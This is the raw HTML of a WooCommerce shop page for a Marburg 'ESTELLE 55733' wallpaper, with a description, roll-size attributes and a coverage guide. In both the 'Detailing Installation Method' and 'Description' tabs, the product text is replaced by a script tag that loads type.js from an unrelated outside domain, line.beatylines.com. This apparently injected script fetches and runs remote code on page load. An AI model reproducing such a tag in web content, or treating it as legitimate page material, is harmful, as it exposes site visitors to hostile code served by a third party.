<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			


<div id="product-85158" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-85158 status-publish first instock product_cat-estelle-european-wallpaper product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-lines product_tag-panel product_tag-pattern has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-photoswipe-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/EST-55733-640x800.jpg" data-thumb-alt="ESTELLE 55733 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/EST-55733.jpg"><img width="1500" height="1875" src="https://covers.my/wp-content/uploads/2022/01/EST-55733.jpg" class="wp-post-image wp-post-image" alt="ESTELLE 55733 - Image 1" title="EST-55733" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/EST-55733.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/EST-55733.jpg" data-large_image_width="1536" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/EST-55733.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/EST-55733-768x960.jpg 768w, https://covers.my/wp-content/uploads/2022/01/EST-55733-640x800.jpg 640w, https://covers.my/wp-content/uploads/2022/01/EST-55733-1229x1536.jpg 1229w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" class="wd-last-link">
					ESTELLE				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ESTELLE 55733				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/estelle-55732/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/estelle-55732/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/EST-55732-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ESTELLE 55732" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/EST-55732-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/EST-55732-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/estelle-55732/" class="wd-entities-title">
						ESTELLE 55732					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/estelle-55734/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/estelle-55734/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/EST-55734-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ESTELLE 55734" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/EST-55734-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/EST-55734-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/estelle-55734/" class="wd-entities-title">
						ESTELLE 55734					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/marburg/">
				<img width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/marburg.png" class="attachment-full size-full" alt="Marburg" title="Marburg" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	ESTELLE 55733
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>&#8220;Estelle European Wallpaper Collection is for people who love something special in the background. Check print wallpaper focus their attention on small, valuable things that add style to their home. These european wallpaper designs goes with furnishings that concentrate on the essential. These Cool background wallpaper which is still elegant and contemporary. </p>
<p>This Estelle European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage.&#8221;</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven-paper-backed/" rel="tag">Non-Woven / Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/estelle/" rel="tag">ESTELLE</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/marburg/" rel="tag">Marburg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/brown/" rel="tag">Brown</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/black/" rel="tag">Black</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="85158" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="85158" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-mfp-popup-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-size-guide-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-animations-transform-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-transform-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 										<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="85158">
			<span class="wd-info-icon"></span><span class="wd-info-number">1</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				EST 55733			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" rel="tag">ESTELLE</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/blank/" rel="tag">Blank</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/lines/" rel="tag">Lines</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/panel/" rel="tag">Panel</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a></span>	
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/estelle-55733/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/estelle-55733/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/estelle-55733/&media=https://covers.my/wp-content/uploads/2022/01/EST-55733.jpg&description=ESTELLE+55733" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/estelle-55733/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/estelle-55733/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-woo-opt-title-limit-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<link rel="stylesheet" id="wd-product-loop-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-standard-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77315,77368,77289,77206,77397,77240,77339,77458,77376,77361,77296,77430,77353,77418,77424,77228,77226,77359,77450,77214,77322,77218,77280,77456,77387&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
